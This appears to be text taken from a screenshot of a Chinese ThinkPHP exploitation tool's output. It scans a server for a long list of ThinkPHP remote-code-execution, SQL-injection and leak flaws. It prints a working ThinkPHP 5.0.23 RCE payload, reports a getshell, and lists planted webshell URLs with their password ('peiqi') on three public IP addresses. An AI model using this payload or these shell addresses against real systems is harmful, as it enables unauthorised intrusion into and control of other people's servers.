 配置 关于
URL: http://39.99.237.83 版本: ThinkPHP 5.0.23 RCE 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
======================================================================
1.检测all全版本 2
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.228.143/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
3
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
发现5.0.23存在漏洞getshell
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://39.99.228.143/peiqi.php Pass:peiqi
[+] http://39.99.159.51//peiqi.php Pass:peiqi
[+] http://39.99.237.83/peiqi.php Pass:peiqi